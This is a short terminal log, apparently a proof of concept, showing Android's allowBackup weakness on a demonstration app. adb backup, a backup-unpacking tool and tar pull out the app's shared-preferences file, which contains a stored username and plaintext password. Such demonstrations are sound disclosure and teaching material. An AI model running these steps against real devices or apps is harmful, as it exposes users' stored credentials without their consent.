 KevindeMacBook-Air-2:poc kevin$ adb backup -f allowBackup.ab -noapk com.alibaba.jaq.allowbackuppoc
Now unlock your device and confirm the backup operation.
KevindeMacBook-Air-2:poc kevin$ java -jar ~/Downloads/unpack_backup.jar unpack allowBackup.ab allowBackup.tar
3584 bytes written to allowBackup.tar.
KevindeMacBook-Air-2:poc kevin$ tar zxvf allowBackup.tar
x apps/com.alibaba.jaq.allowbackuppoc/_manifest
x apps/com.alibaba.jaq.allowbackuppoc/sp/settings.xml
KevindeMacBook-Air-2:poc kevin$ cat apps/com.alibaba.jaq.allowbackuppoc/
_manifest  sp/
KevindeMacBook-Air-2:poc kevin$ cat apps/com.alibaba.jaq.allowbackuppoc/
_manifest  sp/
KevindeMacBook-Air-2:poc kevin$ cat apps/com.alibaba.jaq.allowbackuppoc/sp/settings.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="user_name">alibaba_jaq</string>
<string name="password">123456</string>
</map>
KevindeMacBook-Air-2:poc kevin$